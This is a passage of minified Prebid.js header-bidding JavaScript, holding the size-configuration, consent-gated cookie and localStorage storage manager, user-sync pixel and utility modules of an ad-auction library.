s.reverse(),{referer:o||null,reachedTop:u,isAmp:p,numIframes:l-1,stack:s,canonicalUrl:a||null}}}(window)},458:(e,t,r)=>{"use strict";r.d(t,{$n:()=>l,g7:()=>d,lO:()=>u});var n=r(4030),i=r(2897),o=r(40),a=r.n(o);function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}var c=[];function d(e,t){return e.labelAll?{labelAll:!0,labels:e.labelAll,activeLabels:t}:{labelAll:!1,labels:e.labelAny,activeLabels:t}}function u(e){var t=p(arguments.length>1&&void 0!==arguments[1]?arguments[1]:c);return!t.shouldFilter||!!t.sizesSupported[e]}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.labels,r=void 0===t?[]:t,n=e.labelAll,o=void 0!==n&&n,s=e.activeLabels,d=void 0===s?[]:s,u=arguments.length>1?arguments[1]:void 0,l=arguments.length>2?arguments[2]:void 0,f=p(arguments.length>3&&void 0!==arguments[3]?arguments[3]:c);u=(0,i.isPlainObject)(u)?(0,i.deepClone)(u):l?{banner:{sizes:l}}:{};var m=(0,i.deepAccess)(u,"banner.sizes");f.shouldFilter&&m&&(u.banner.sizes=m.filter((function(e){return f.sizesSupported[e]})));var g=Object.keys(u),v={active:g.every((function(e){return"banner"!==e}))||g.some((function(e){return"banner"===e}))&&(0,i.deepAccess)(u,"banner.sizes.length")>0&&(0===r.length||!o&&(r.some((function(e){return f.labels[e]}))||r.some((function(e){return a()(d,e)})))||o&&r.reduce((function(e,t){return e?f.labels[t]||a()(d,t):e}),!0)),mediaTypes:u};return m&&m.length!==u.banner.sizes.length&&(v.filterResults={before:m,after:u.banner.sizes}),v}function p(e){return e.reduce((function(e,t){if("object"===s(t)&&"string"==typeof t.mediaQuery){var r=!1;if(""===t.mediaQuery)r=!0;else try{r=(0,i.getWindowTop)().matchMedia(t.mediaQuery).matches}catch(e){(0,i.logWarn)("Unfriendly iFrame blocks sizeConfig from being correctly evaluated"),r=matchMedia(t.mediaQuery).matches}r&&(Array.isArray(t.sizesSupported)&&(e.shouldFilter=!0),["labels","sizesSupported"].forEach((function(r){return(t[r]||[]).forEach((function(t){return e[r][t]=!0}))})))}else(0,i.logWarn)('sizeConfig rule missing required property "mediaQuery"');return e}),{labels:{},sizesSupported:{},shouldFilter:!1})}n.vc.getConfig("sizeConfig",(function(e){return function(e){c=e}(e.sizeConfig)}))},6064:(e,t,r)=>{"use strict";r.d(t,{Ld:()=>c,df:()=>p,eA:()=>l});var n=r(6283),i=r(2897),o=r(40),a=r.n(o),s=["core","prebid-module"],c=[];function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.gvlid,r=e.moduleName,n=e.moduleType;function o(e){if(a()(s,n)){return e({valid:!0})}var o;return u(t,r,{hasEnforcementHook:!1},(function(t){if(t&&t.hasEnforcementHook)o=e(t);else{var r={hasEnforcementHook:!1,valid:i.hasDeviceAccess()};o=e(r)}})),o}var d=function(e){var t=function(e){if(e&&e.valid)try{return!!window.localStorage}catch(e){i.logError("Local storage api disabled")}return!1};if(!e||"function"!=typeof e)return o(t);c.push((function(){var r=o(t);e(r)}))};return{setCookie:function(e,t,r,n,i,a){var s=function(o){if(o&&o.valid){var a=i&&""!==i?" ;domain=".concat(encodeURIComponent(i)):"",s=r&&""!==r?" ;expires=".concat(r):"",c=null!=n&&"none"==n.toLowerCase()?"; Secure":"";document.cookie="".concat(e,"=").concat(encodeURIComponent(t)).concat(s,"; path=/").concat(a).concat(n?"; SameSite=".concat(n):"").concat(c)}};if(!a||"function"!=typeof a)return o(s);c.push((function(){var e=o(s);a(e)}))},getCookie:function(e,t){var r=function(t){if(t&&t.valid){var r=window.document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]*)\\s*(;|$)");return r?decodeURIComponent(r[2]):null}return null};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))},localStorageIsEnabled:function(e){var t=function(e){if(e&&e.valid)try{return localStorage.setItem("prebid.cookieTest","1"),"1"===localStorage.getItem("prebid.cookieTest")}catch(e){}finally{try{localStorage.removeItem("prebid.cookieTest")}catch(e){}}return!1};if(!e||"function"!=typeof e)return o(t);c.push((function(){var r=o(t);e(r)}))},cookiesAreEnabled:function(e){var t=function(e){return!(!e||!e.valid)&&(!!i.checkCookieSupport()||(window.document.cookie="prebid.cookieTest",-1!==window.document.cookie.indexOf("prebid.cookieTest")))};if(!e||"function"!=typeof e)return o(t);c.push((function(){var r=o(t);e(r)}))},setDataInLocalStorage:function(e,t,r){var n=function(r){r&&r.valid&&d()&&window.localStorage.setItem(e,t)};if(!r||"function"!=typeof r)return o(n);c.push((function(){var e=o(n);r(e)}))},getDataFromLocalStorage:function(e,t){var r=function(t){return t&&t.valid&&d()?window.localStorage.getItem(e):null};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))},removeDataFromLocalStorage:function(e,t){var r=function(t){t&&t.valid&&d()&&window.localStorage.removeItem(e)};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))},hasLocalStorage:d,findSimilarCookies:function(e,t){var r=function(t){if(t&&t.valid){var r=[];if(i.hasDeviceAccess())for(var n=document.cookie.split(";");n.length;){var o=n.pop(),a=o.indexOf("=");a=a<0?o.length:a,decodeURIComponent(o.slice(0,a).replace(/^\s+/,"")).indexOf(e)>=0&&r.push(decodeURIComponent(o.slice(a+1)))}return r}};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))}}}var u=(0,n.z3)("async",(function(e,t,r,n){n(r)}),"validateStorageEnforcement");function l(e){return d({moduleName:e,moduleType:"core"})}function p(e,t){return d({gvlid:e,moduleName:t})}},4125:(e,t,r)=>{"use strict";r.d(t,{k_:()=>f});var n=r(2897),i=r(4030),o=r(40),a=r.n(o),s=r(6064);function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return d(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return d(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function u(){return u=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},u.apply(this,arguments)}i.vc.setDefaults({userSync:n.deepClone({syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:0})});var l=(0,s.eA)("usersync");var p=!n.isSafariBrowser()&&l.cookiesAreEnabled(),f=function(e){var t={},r={image:[],iframe:[]},o=new Set,s={},d={image:!0,iframe:!1},l=e.config;function p(){if(l.syncEnabled&&e.browserSupportsCookies){try{!function(){if(!d.image)return;f(r.image,(function(e){var t=c(e,2),r=t[0],i=t[1];n.logMessage("Invoking image pixel user sync for bidder: ".concat(r)),n.triggerPixel(i)}))}(),function(){if(!d.iframe)return;f(r.iframe,(function(e){var t=c(e,2),r=t[0],i=t[1];n.logMessage("Invoking iframe user sync for bidder: ".concat(r)),n.insertUserSyncIframe(i)}))}()}catch(e){return n.logError("Error firing user syncs",e)}r={image:[],iframe:[]}}}function f(e,t){n.shuffle(e).forEach((function(e){t(e),o.add(e[0])}))}function m(e,t){var r=l.filterSettings;if(function(e,t){if(e.all&&e[t])return n.logWarn('Detected presence of the "filterSettings.all" and "filterSettings.'.concat(t,'" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.')),!1;var r=e.all?e.all:e[t],i=e.all?"all":t;if(!r)return!1;var o=r.filter,a=r.bidders;if(o&&"include"!==o&&"exclude"!==o)return n.logWarn('UserSync "filterSettings.'.concat(i,".filter\" setting '").concat(o,"' is not a valid option; use either 'include' or 'exclude'.")),!1;if("*"!==a&&!(Array.isArray(a)&&a.length>0&&a.every((function(e){return n.isStr(e)&&"*"!==e}))))return n.logWarn('Detected an invalid setup in userSync "filterSettings.'.concat(i,".bidders\"; use either '*' (to represent all bidders) or an array of bidders.")),!1;return!0}(r,e)){d[e]=!0;var i=r.all?r.all:r[e],o="*"===i.bidders?[t]:i.bidders,s={include:function(e,t){return!a()(e,t)},exclude:function(e,t){return a()(e,t)}};return s[i.filter||"include"](o,t)}return!d[e]}return i.vc.getConfig("userSync",(function(e){if(e.userSync){var t=e.userSync.filterSettings;n.isPlainObject(t)&&(t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"}))}l=u(l,e.userSync)})),t.registerSync=function(e,i,a){return o.has(i)?n.logMessage('already fired syncs for "'.concat(i,'", ignoring registerSync call')):l.syncEnabled&&n.isArray(r[e])?i?0!==l.syncsPerBidder&&Number(s[i])>=l.syncsPerBidder?n.logWarn('Number of user syncs exceeded for "'.concat(i,'"')):t.canBidderRegisterSync(e,i)?(r[e].push([i,a]),void(s=function(e,t){return e[t]?e[t]+=1:e[t]=1,e}(s,i))):n.logWarn('Bidder "'.concat(i,'" not permitted to register their "').concat(e,'" userSync pixels.')):n.logWarn("Bidder is required for registering sync"):n.logWarn('User sync type "'.concat(e,'" not supported'))},t.syncUsers=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(p,Number(e));p()},t.triggerUserSyncs=function(){l.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=function(e,t){return!l.filterSettings||!m(e,t)},t}({config:i.vc.getConfig("userSync"),browserSupportsCookies:p})},2897:(e,t,r)=>{"use strict";r.r(t),r.d(t,{_each:()=>he,_map:()=>_e,adUnitsFilter:()=>Fe,bind:()=>M,buildUrl:()=>Ot,callBurl:()=>Ae,checkCookieSupport:()=>Ze,chunk:()=>_t,cleanObj:()=>mt,compareOn:()=>Et,contains:()=>ye,convertCamelToUnderscore:()=>ft,convertTypes:()=>bt,createInvisibleIframe:()=>se,createTrackPixelHtml:()=>Oe,createTrackPixelIframeHtml:()=>xe,cyrb53Hash:()=>kt,debugTurnedOn:()=>ae,deepAccess:()=>u,deepClone:()=>Ge,deepEqual:()=>xt,deepSetValue:()=>l,delayExecution:()=>$e,fill:()=>yt,flatten:()=>Re,formatQS:()=>St,generateUUID:()=>q,getAdUnitSizes:()=>K,getBidIdParameter:()=>W,getBidRequest:()=>De,getBidderCodes:()=>je,getBidderRequest:()=>nt,getDNT:()=>at,getDefinedParams:()=>tt,getGptSlotInfoForAdUnitCode:()=>ut,getHighestCpm:()=>Me,getKeyByValue:()=>Be,getKeys:()=>Pe,getLatestHighestCpmBid:()=>Le,getMaxValueFromArray:()=>It,getMinValueFromArray:()=>wt,getOldestHighestCpmBid:()=>Ne,getOrigin:()=>ot,getParameterByName:()=>ce,getPerformanceNow:()=>Je,getPrebidInternal:()=>B,getUniqueIdentifierStr:()=>L,getUserConfiguredParams:()=>it,getValue:()=>ze,getValueString:()=>Ce,getWindowLocation:()=>$,getWindowSelf:()=>Z,getWindowTop:()=>Q,groupBy:()=>et,hasConsoleLogger:()=>oe,hasDeviceAccess:()=>Qe,hasOwn:()=>we,inIframe:()=>Ve,insertElement:()=>Ie,insertHtmlIntoIframe:()=>Se,insertUserSyncIframe:()=>Te,internal:()=>P,isA:()=>de,isAdUnitCodeMatchingSlot:()=>ct,isArray:()=>pe,isArrayOfNums:()=>ht,isBoolean:()=>ge,isEmpty:()=>ve,isEmptyStr:()=>be,isFn:()=>ue,isGptPubadsDefined:()=>Ue,isInteger:()=>pt,isNumber:()=>fe,isPlainObject:()=>me,isSafariBrowser:()=>Ke,isSlotMatchingAdUnitCode:()=>dt,isStr:()=>le,isValidMediaTypes:()=>rt,logError:()=>ne,logInfo:()=>te,logMessage:()=>ee,logWarn:()=>re,mergeDeep:()=>Ct,parseGPTSingleSizeArray:()=>Y,parseGPTSingleSizeArrayToRtbSize:()=>X,parseQS:()=>At,parseQueryStringParameters:()=>G,parseSizesInput:()=>H,parseUrl:()=>Tt,pick:()=>gt,replaceAuctionPrice:()=>He,replaceClickThrough:()=>Ye,shuffle:()=>We,timestamp:()=>Xe,transformAdServerTargetingObj:()=>V,transformBidderParamKeywords:()=>vt,triggerPixel:()=>Ee,tryAppendQueryString:()=>F,uniques:()=>ke,unsupportedBidderMessage:()=>lt});var n=r(4030),i=r(7079),o=r.n(i),a=r(394),s=r.n(a),c=r(40),d=r.n(c);function u(e,t,r,n,i){for(t=t.split?t.split("."):t,n=0;n<t.length;n++)e=e?e[t[n]]:i;return e===i?r:e}function l(e,t,r){t.split&&(t=t.split("."));for(var n,i=0,o=t.length,a=e;i<o;++i)n=a[t[i]],a=a[t[i]]=i===o-1?r:null!=n?n:!~t[i+1].indexOf(".")&&+t[i+1]>-1?[]:{}}function p(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||m(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(e){return function(e){if(Array.isArray(e))return g(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||m(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e,t){if(e){if("string"==typeof e)return g(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?g(e,t):void 0}}function g(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function v(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==h(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==h(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===h(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function b(){return b=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},b.apply(this,arguments)}function h(e){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},h(e)}var y=r(1999),_="Array",w="String",I="Function",E="Number",A="Object",S="Boolean",T=Object.prototype.toString,O=Boolean(window.console),x=Boolean(O&&window.console.log),C=Boolean(O&&window.console.info),k=Boolean(O&&window.console.warn),R=Boolean(O&&window.console.error),D=r(7896),P={checkCookieSupport:Ze,createTrackPixelIframeHtml:xe,getWindowSelf:Z,getWindowTop:Q,getWindowLocation:$,insertUserSyncIframe:Te,insertElement:Ie,isFn:ue,triggerPixel:Ee,logError:ne,logWarn:re,logMessage:ee,logInfo:te,parseQS:At,formatQS:St,deepEqual:xt},z={};function B(){return z}var j,U={},M=function(e,t){return t}.bind(null,1,U)()===U?Function.prototype.bind:function(e){var t=this,r=Array.prototype.slice.call(arguments,1);return function(){return t.apply(e,r.concat(Array.prototype.slice.call(arguments)))}},N=(j=0,function(){return++j});function L(){return N()+Math.random().toString(16).substr(2)}function q(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,q)}function W(e,t){return t&&t[e]?t[e]:""}function F(e,t,r){return r?e+t+"="+encodeURIComponent(r)+"&":e}function G(e){var t="";for(var r in e)e.hasOwnProperty(r)&&(t+=r+"="+encodeURIComponent(e[r])+"&");return t=t.replace(/&$/,"")}function V(e){return e&&Object.getOwnPropertyNames(e).length>0?Pe(e).map((function(t){return"".concat(t,"=").concat(encodeURIComponent(ze(e,t)))})).join("&"):""}function K(e){if(e){var t=[];if(e.mediaTypes&&e.mediaTypes.banner&&Array.isArray(e.mediaTypes.banner.sizes)){var r=e.mediaTypes.banner.sizes;Array.isArray(r[0])?t=r:t.push(r)}else Array.isArray(e.sizes)&&(Array.isArray(e.sizes[0])?t=e.sizes:t.push(e.sizes));return t}}function H(e){var t=[];if("string"==typeof e){var r=e.split(","),n=/^(\d)+x(\d)+$/i;if(r)for(var i in r)we(r,i)&&r[i].match(n)&&t.push(r[i])}else if("object"===h(e)){var o=e.length;if(o>0)if(2===o&&"number"==typeof e[0]&&"number"==typeof e[1])t.push(Y(e));else for(var a=0;a<o;a++)t.push(Y(e[a]))}return t}function Y(e){if(J(e))return e[0]+"x"+e[1]}function X(e){if(J(e))return{w:e[0],h:e[1]}}function J(e){return pe(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function Q(){return window.top}function Z(){return window.self}function $(){return window.location}function ee(){ae()&&x&&console.log.apply(console,ie(arguments,"MESSAGE:"))}function te(){ae()&&C&&console.info.apply(console,ie(arguments,"INFO:"))}function re(){ae()&&k&&console.warn.apply(console,ie(arguments,"WARNING:")),D.emit(y.EVENTS.AUCTION_DEBUG,{type:"WARNING",arguments})}function ne(){ae()&&R&&console.error.apply(console,ie(arguments,"ERROR:")),D.emit(y.EVENTS.AUCTION_DEBUG,{type:"ERROR",arguments})}function ie(e,t){e=[].slice.call(e);var r=n.vc.getCurrentBidder();return t&&e.unshift(t),r&&e.unshift(i("#aaa")),e.unshift(i("#3b88c3")),e.unshift("%cPrebid"+(r?"%c".concat(r):"")),e;function i(e){return"display: inline-block; color: #fff; background: ".concat(e,"; padding: 1px 4px; border-radius: 3px;")}}function oe(){return x}function ae(){return!!n.vc.getConfig("debug")}function se(){var e=document.createElement("iframe");return e.id=L(),e.height=0,e.width=0,e.border="0px",e.hspace="0",e.vspace="0",e.marginWidth="0",e.marginHeight="0",e.style.border="0",e.scrolling="no",e.frameBorder="0",e.src="about:blank",e.style.display="none",e}function ce(e){return At($().search)[e]||""}function de(e,t){return T.call(e)==="[object "+t+"]"}function ue(e){return de(e,I)}function le(e){return de(e,w)}function pe(e){return de(e,_)}function fe(e){return de(e,E)}function me(e){return de(e,A)}function ge(e){return de(e,S)}function ve(e){if(!e)return!0;if(pe(e)||le(e))return!(e.length>0);for(var t in e)if(hasOwnProperty.call(e,t))return!1;return!0}function be(e){return le(e)&&(!e||0===e.length)}function he(e,t){if(!ve(e)){if(ue(e.forEach))return e.forEach(t,this);var r=0,n=e.length;if(n>0)for(;r<n;r++)t(e[r],r,e);else for(r in e)hasOwnProperty.call(e,r)&&t.call(this,e[r],r)}}function ye(e,t){if(ve(e))return!1;if(ue(e.indexOf))return-1!==e.indexOf(t);for(var r=e.length;r--;)if(e[r]===t)return!0;return!1}function _e(e,t){if(ve(e))return[];if(ue(e.map))return e.map(t);var r=[];return he(e,(function(n,i){r.push(t(n,i,e))})),r}function we(e,t){return e.hasOwnProperty?e.hasOwnProperty(t):void 0!==e[t]&&e.constructor.prototype[t]!==e[t]}function Ie(e,t,r,n){var i;t=t||document,i=r?t.getElementsByTagName(r):t.getElementsByTagName("head");try{if((i=i.length?i:t.getElementsByTagName("body")).length){i=i[0];var o=n?null:i.firstChild;return i.insertBefore(e,o)}}catch(e){}}function Ee(e,t){var r=new Image;t&&P.isFn(t)&&(r.addEventListener("load",t),r.addEventListener("error",t)),r.src=e}function Ae(e){var t=e.source,r=e.burl;t===y.S2S.SRC&&r&&P.triggerPixel(r)}function Se(e){if(e){var t=document.createElement("iframe");t.id=L(),t.width=0,t.height=0,t.hspace="0",t.vspace="0",t.marginWidth="0",t.marginHeight="0",t.style.display="none",t.style.height="0px",t.style.width="0px",t.scrolling="no",t.frameBorder="0",t.allowtransparency="true",P.insertElement(t,document,"body"),t.contentWindow.document.open(),t.contentWindow.document.write(e),t.contentWindow.document.close()}}function Te(e,t){var r=P.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),n=document.createElement("div");n.innerHTML=r;var i=n.firstChild;t&&P.isFn(t)&&(i.addEventListener("load",t),i.addEventListener("error",t)),P.insertElement(i,document,"html",!0)}function Oe(e){if(!e)return"";var t='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return t+='<img src="'+encodeURI(e)+'"></div>'}function xe(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?((!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(e=encodeURI(e)),t&&(t='sandbox="'.concat(t,'"')),"<iframe ".concat(t,' id="').concat(L(),'"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="').concat(e,'">\n    </iframe>')):""}function Ce(e,t,r){return null==t?r:le(t)?t:fe(t)?t.toString():void P.logWarn("Unsuported type for param: "+e+" required type: String")}function ke(e,t,r){return r.indexOf(e)===t}function Re(e,t){return e.concat(t)}function De(e,t){var r;if(e)return t.some((function(t){var n=s()(t.bids,(function(t){return["bidId","adId","bid_id"].some((function(r){return t[r]===e}))}));return n&&(r=n),n})),r}function Pe(e){return Object.keys(e)}function ze(e,t){return e[t]}function Be(e,t){for(var r in e)if(e.hasOwnProperty(r)&&e[r]===t)return r}function je(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:publypbjs.adUnits).map((function(e){return e.bids.map((function(e){return e.bidder})).reduce(Re,[])})).reduce(Re).filter(ke)}function Ue(){if(window.googletag&&ue(window.googletag.pubads)&&ue(window.googletag.pubads().getSlots))return!0}var Me=qe("timeToRespond",(function(e,t){return e>t})),Ne=qe("responseTimestamp",(function(e,t){return e>t})),Le=qe("responseTimestamp",(function(e,t){return e<t}));function qe(e,t){return function(r,n){return r.cpm===n.cpm?t(r[e],n[e])?n:r:r.cpm<n.cpm?n:r}}function We(e){for(var t=e.length;t>0;){var r=Math.floor(Math.random()*t),n=e[--t];e[t]=e[r],e[r]=n}return e}function Fe(e,t){return d()(e,t&&t.adUnitCode)}function Ge(e){return o()(e)}function Ve(){try{return P.getWindowSelf()!==P.getWindowTop()}catch(e){return!0}}function Ke(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function He(e,t){if(e)return e.replace(/\$\{AUCTION_PRICE\}/g,t)}function Ye(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)}function Xe(){return(new Date).getTime()}function Je(){return window.performance&&window.performance.now&&window.performance.now()||0}function Qe(){return!1!==n.vc.getConfig("deviceAccess")}function Ze(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function $e(e,t){if(t<1)throw new Error("numRequiredCalls must be a positive number. Got ".concat(t));var r=0;return function(){++r===t&&e.apply(this,arguments)}}function et(e,t){return e.reduce((function(e,r){return(e[r[t]]=e[r[t]]||[]).push(r),e}),{})}function tt(e,t){return t.filter((function(t){return e[t]})).reduce((function(t,r){return b(t,v({},r,e[r]))}),{})}function rt(e){var t=["banner","native","video"];return!!Object.keys(e).every((function(e){return d()(t,e)}))&&(!e.video||!e.video.context||d()(["instream","outstream","adpod"],e.video.context))}function nt(e,t,r){return s()(e,(function(e){return e.bids.filter((function(e){return e.bidder===t&&e.adUnitCode===r})).length>0}))||{start:null,auctionId:null}}function it(e,t,r){return e.filter((function(e){return e.code===t})).map((function(e){return e.bids})).reduce(Re,[]).filter((function(e){return e.bidder===r})).map((function(e){return e.params||{}}))}function ot(){return window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")}function at(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack}var st=function(e,t){return e.getAdUnitPath()===t||e.getSlotElementId()===t};function ct(e){return function(t){return st(e,t)}}function dt(e){return function(t){return st(t,e)}}function ut(e){var t;return Ue()&&(t=s()(window.googletag.pubads().getSlots(),dt(e))),t?{gptSlot:t.getAdUnitPath(),divId:t.getSlotElementId()}:{}}function lt(e,t){var r=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return"\n    ".concat(e.code," is a ").concat(r," ad unit\n    containing bidders that don't support ").concat(r,": ").concat(t,".\n    This bidder won't fetch demand.\n  ")}function pt(e){return Number.isInteger?Number.isInteger(e):"number"==typeof e&&isFinite(e)&&Math.floor(e)===e}function ft(e){return e.replace(/(?:^|\.?)([A-Z])/g,(function(e,t){return"_"+t.toLowerCase()})).replace(/^_/,"")}function mt(e){return Object.keys(e).reduce((function(t,r){return void 0!==e[r]&&(t[r]=e[r]),t}),{})}function gt(e,t){return"object"!==h(e)?{}:t.reduce((function(r,n,i){if("function"==typeof n)return r;var o=n,a=n.match(/^(.+?)\sas\s(.+?)$/i);a&&(n=a[1],o=a[2]);var s=e[n];return"function"==typeof t[i+1]&&(s=t[i+1](s,r)),void 0!==s&&(r[o]=s),r}),{})}function vt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"keywords",r=[];return he(e,(function(e,n){if(pe(e)){var i=[];he(e,(function(e){((e=Ce(t+"."+n,e))||""===e)&&i.push(e)})),e=i}else{if(!le(e=Ce(t+"."+n,e)))return;e=[e]}r.push({key:n,value:e})})),r}function bt(e,t){return Object.keys(e).forEach((function(r){var n,i;t[r]&&(ue(e[r])?t[r]=e[r](t[r]):t[r]=(n=e[r],i=t[r],"string"===n?i&&i.toString():"number"===n?Number(i):i),isNaN(t[r])&&delete t.key)})),t}function ht(e,t){return pe(e)&&(!t||e.length===t)&&e.every((function(e){return pt(e)}))}function yt(e,t){for(var r=[],n=0;n<t;n++){var i=me(e)?Ge(e):e;r.push(i)}return r}function _t(e,t){for(var r=[],n=0;n<Math.ceil(e.length/t);n++){var i=n*t,o=i+t;r.push(e.slice(i,o))}return r}function wt(e){return Math.min.apply(Math,f(e))}function It(e){return Math.max.apply(Math,f(e))}function Et(e){return function(t,r){return t[e]<r[e]?1:t[e]>r[e]?-1:0}}function At(e){return e?e.replace(/^\?/,"").split("&").reduce((function(e,t){var r=p(t.split("="),2),n=r[0],i=r[1];return/\[\]$/.test(n)?(e[n=n.replace("[]","")]=e[n]||[],e[n].push(i)):e[n]=i||"",e}),{}):{}}function St(e){return Object.keys(e).map((function(t){return Array.isArray(e[t])?e[t].map((function(e){return"".concat(t,"[]=").concat(e)})).join("&"):"".concat(t,"=").concat(e[t])})).join("&")}function Tt(e,t){var r=document.createElement("a");t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?r.href=e:r.href=decodeURIComponent(e);var n=t&&"decodeSearchAsString"in t&&t.decodeSearchAsString;return{href:r.href,protocol:(r.protocol||"").replace(/:$/,""),hostname:r.hostname,port:+r.port,pathname:r.pathname.replace(/^(?!\/)/,"/"),search:n?r.search:P.parseQS(r.search||""),hash:(r.hash||"").replace(/^#/,""),host:r.host||window.location.host}}function Ot(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?":".concat(e.port):""))+(e.pathname||"")+(e.search?"?".concat(P.formatQS(e.search||"")):"")+(e.hash?"#".concat(e.hash):"")}function xt(e,t){if(e===t)return!0;if("object"===h(e)&&null!==e&&"object"===h(t)&&null!==t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var r in e){if(!t.hasOwnProperty(r))return!1;if(!xt(e[r],t[r]))return!1}return!0}return!1}function Ct(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];if(!r.length)return e;var i=r.shift();if(me(e)&&me(i))for(var o in i)me(i[o])?(e[o]||b(e,v({},o,{})),Ct(e[o],i[o])):pe(i[o])&&e[o]?pe(e[o])&&(e[o]=e[o].concat(i[o])):b(e,v({},o,i[o]));return Ct.apply(void 0,[e].concat(r))}function kt(e){for(var t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=function(e,t){if(ue(Math.imul))return Math.imul(e,t);var r=(4194303&e)*(t|=0);return 4290772992&e&&(r+=(4290772992&e)*t|0),0|r},i=3735928559^r,o=1103547991^r,a=0;a<e.length;a++)i=n(i^(t=e.charCodeAt(a)),2654435761),o=n(o^t,1597334677);return 